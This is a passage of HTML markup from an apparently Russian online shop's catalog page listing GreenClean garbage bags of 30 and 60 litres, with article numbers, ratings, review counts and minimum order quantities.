                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/99a/u444nkq0nxklx5a0zt38l9ar2le7hums.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">без завязок </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="49">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="49" data-id="49">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/" class="detail-slider" data-src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg"/ alt="image">
                                    <img src="/upload/iblock/193/sou78rv31xd8csp03bshqx9affl7nk4b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302041</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="60"
                                   min="60">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">в корзину 30 -35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="50">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="50" data-id="50">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg"/ alt="image">
                                    <img src="/upload/iblock/10e/515pqw85meiqjcaz5mz8jci68napfaud.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>305040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="223">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="223" data-id="223">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg"/ alt="image">
                                    <img src="/upload/iblock/662/g4vwhkru3c0f9ptvqnzvpvt0wkeoox0j.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602050</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="44"
                                   min="44">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="102">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="102" data-id="102">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/" class="detail-slider" data-src="/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg"/ alt="image">
                                    <img src="/upload/iblock/7c3/9iohx2pbazbgodb1mkyyihz473k3t83c.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602052</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="44"
                                   min="44">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="103">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="103" data-id="103">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/" class="detail-slider" data-src="/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg"/ alt="image">
                                    <img src="/upload/iblock/3f1/nxb8agb845b25tf8qd5m6gr9pcssu1o1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602051</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
